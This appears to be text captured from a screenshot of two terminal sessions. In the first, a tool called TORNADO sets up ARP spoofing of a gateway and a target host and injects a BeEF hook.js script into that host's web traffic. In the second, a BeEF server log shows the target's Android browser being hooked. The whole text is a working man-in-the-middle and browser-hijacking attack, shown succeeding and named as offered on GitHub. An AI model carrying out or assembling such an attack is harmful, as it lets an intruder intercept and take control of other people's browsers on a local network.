 TORNADO : bash — Konsole
File Edit View Bookmarks Settings Help
TORNADO
Version 0.1 [DEMO] - CODED BY MAGDY MOUSTAFA
- github.com/rebellionil/tornado
- facebook.com/rebellionil
Interface wlp1s0
Local IP 192.168.1.2
Gateway 192.168.1.1
Target(s) 192.168.1.4
Activate silent mode
Configure etter.conf file
start URL injection with http://192.168.1.2:3000/hook.js URL
Enable ARPspoof
spoof Gateway 192.168.1.1
spoof Target 192.168.1.4
Exit [Y]:
rebellion : sudo — Konsole
File Edit View Bookmarks Settings Help
┌─[rebellion@rebellion-pc]─[~]
└──╼ $sudo beef
[sudo] password for rebellion:
[ 2:26:41][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[ 2:26:41][*] Browser Exploitation Framework (BeEF) 0.4.7.0-alpha
[ 2:26:41]    |   Twit: @beefproject
[ 2:26:41]    |   Site: http://beefproject.com
[ 2:26:41]    |   Blog: http://blog.beefproject.com
[ 2:26:41]    |_  Wiki: https://github.com/beefproject/beef/wiki
[ 2:26:41][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[ 2:26:43][*] BeEF is loading. Wait a few seconds...
[ 2:27:04][*] 11 extensions enabled.
[ 2:27:04][*] 294 modules enabled.
[ 2:27:04][*] 2 network interfaces were detected.
[ 2:27:04][+] running on network interface: 127.0.0.1
[ 2:27:04]    |   Hook URL: http://127.0.0.1:3000/hook.js
[ 2:27:04]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[ 2:27:04][+] running on network interface: 192.168.1.2
[ 2:27:04]    |   Hook URL: http://192.168.1.2:3000/hook.js
[ 2:27:04]    |_  UI URL:   http://192.168.1.2:3000/ui/panel
[ 2:27:04][!] Warning: Default username and password in use!
[ 2:27:04][*] RESTful API key: 51c71bfa1fda903205b9234c3c8a391f999d5e94
[ 2:27:04][*] HTTP Proxy: http://127.0.0.1:6789
[ 2:27:04][*] BeEF server started (press control+c to stop)
[ 2:29:31][!] [Browser Details] Invalid browser name returned from the hook browser's
 initial connection.
[ 2:29:34][!] [Browser Details] Invalid browser plugins returned from the hook browse
r's initial connection.
[ 2:29:34][!] [Browser Details] Invalid hooked browser type returned from the hook br
owser's initial connection.
[ 2:29:38][*] New Hooked Browser [id:5, ip:192.168.1.4, browser:UNKNOWN-UNKNOWN, os:A
ndroid-], hooked domain [ipinfo.io:80]
us
2:31 AM